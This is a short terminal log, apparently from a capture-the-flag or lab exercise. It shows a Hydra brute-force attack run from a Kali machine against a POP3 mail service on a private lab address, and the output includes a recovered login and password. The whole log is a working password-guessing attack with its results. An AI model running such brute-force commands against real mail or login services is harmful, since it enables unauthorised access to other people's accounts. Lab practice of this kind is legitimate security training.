 Connection closed by foreign host.
kali@kali:~$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 192.168.56.101 -s55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-12 03:36:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.56.101   login: natalya   password: bird
[STATUS] 111.00 tries/min, 222 tries in 00:02h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-12 03:38:53
kali@kali:~$